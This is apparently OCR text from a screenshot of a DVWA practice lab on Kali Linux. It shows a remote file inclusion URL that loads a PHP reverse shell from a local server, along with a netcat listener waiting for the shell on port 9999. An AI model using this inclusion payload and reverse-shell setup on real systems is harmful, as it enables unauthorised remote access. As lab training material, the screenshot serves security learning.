 Vulnerability: File Inclusio
Directory listing for /
127.0.0.1:42001/vulnerabilities/fi/?page=http://127.0.0.1:8888/php-reverse-shell.php
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Reverse Shell Cheat S... GTFOB
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
(kali㉿CSpanias)-[~]
$ nc -lvnp 9999
listening on [any] 9999 ...
Home
Instru
Setup